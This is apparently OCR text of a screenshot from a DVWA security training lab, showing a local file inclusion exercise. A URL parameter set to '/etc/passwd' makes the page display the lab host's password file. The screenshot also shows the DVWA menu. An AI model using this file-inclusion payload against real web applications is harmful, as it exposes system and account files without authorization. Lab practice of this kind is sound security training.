 1 2 3 4 3:44
Vulnerability: File Inclusio DVWA Security :: Damn V
192.168.91.223/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin deb:x:1000:1000:deb,,,:/home/deb:/bin/bash mysql:x:101:110:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA